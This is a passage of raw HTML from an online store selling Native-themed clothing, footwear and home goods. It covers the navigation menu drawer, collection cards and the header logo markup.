              srcset="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/crocs-collection"
              
              class="full-unstyled-link"
            >
              CLOG SHOES COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/crocs-collection"
              
              class="full-unstyled-link"
            >
              CLOG SHOES COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1500 1500w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573 2168w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2168"
              width="2168"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/shoes-collection"
              
              class="full-unstyled-link"
            >
              SHOES COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/shoes-collection"
              
              class="full-unstyled-link"
            >
              SHOES COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435 1400w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1400"
              width="1400"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/plush-slippers"
              
              class="full-unstyled-link"
            >
              PLUSH SLIPPERS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/plush-slippers"
              
              class="full-unstyled-link"
            >
              PLUSH SLIPPERS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=165 165w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=330 330w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=535 535w,//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795 720w
              "
              src="//nativeheritagestore.com/cdn/shop/files/0x720_167246116347f716e030.jpg?v=1684232795&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="720"
              width="720"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/martin-short-boots-collection"
              
              class="full-unstyled-link"
            >
              MARTIN SHORT BOOTS COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/martin-short-boots-collection"
              
              class="full-unstyled-link"
            >
              MARTIN SHORT BOOTS COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      OUTFIT SETS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-outfit-sets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        OUTFIT SETS
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_f6d557de-4fb8-469e-8085-0467f646ccc1.jpg?v=1639477876&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-legging-sets"
              
              class="full-unstyled-link"
            >
              TANK TOP - LEGGING<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-legging-sets"
              
              class="full-unstyled-link"
            >
              TANK TOP - LEGGING
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852 1465w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Mockup-Hoodie-Set_1.jpg?v=1658300852&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1465"
              width="1465"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-legging-sets"
              
              class="full-unstyled-link"
            >
              HOODIE - SWEATPANT SETS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-legging-sets"
              
              class="full-unstyled-link"
            >
              HOODIE - SWEATPANT SETS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/special-deal-50-sale-off" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HANDMADE BEADS
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        HOME &amp; DECOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-home-decor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            HOME &amp; DECOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    RUG
                                  </a></li><li><a href="/collections/mugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MUG
                                  </a></li><li><a href="/collections/pillow" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PILLOW
                                  </a></li><li><a href="/collections/posters-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    POSTER
                                  </a></li><li><a href="/collections/stickers-native" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    STICKER
                                  </a></li><li><a href="/collections/tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TUMBLER
                                  </a></li><li><a href="/collections/doormat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    DOORMAT
                                  </a></li><li><a href="/collections/bedding-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BEDDING SET
                                  </a></li><li><a href="/collections/fleece-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    FLEECE BLANKET
                                  </a></li><li><a href="/collections/laundry-basket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    LAUNDRY BASKET
                                  </a></li><li><a href="/collections/car-seat-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CAR SEAT COVERS
                                  </a></li><li><a href="/collections/wooden-jigsaw-puzzle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    WOODEN JIGSAW PUZZLE
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        HELP CENTER
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-help-center" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            HELP CENTER
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/about-us-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ABOUT US
                                  </a></li><li><a href="https://nativeheritagestore.com/apps/track123" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TRACK ORDER
                                  </a></li><li><a href="/pages/frequently-asked-questions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    FAQS
                                  </a></li><li><a href="/pages/privacy-policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PRIVACY POLICY
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
        
    >
            
            <img src="//nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=500" alt="Native Heritage Store" srcset="//nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=50 50w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=100 100w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=150 150w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=200 200w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=250 250w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=300 300w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=400 400w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=500 500w" width="120" height="120.0" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 100.0% !important;
                        }
                    }
                </style>
                <img src="//nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=500" alt="Native Heritage Store" srcset="//nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=50 50w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=100 100w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=150 150w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=200 200w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=250 250w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=300 300w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=400 400w, //nativeheritagestore.com/cdn/shop/files/pngegg_ecba09b3-4ad9-4ee7-884e-6.png?v=1761015698&amp;width=500 500w" width="120" height="120.0" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>HOME</span>
                  </a></li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >AWARENESS</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-awareness-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-awareness-1"
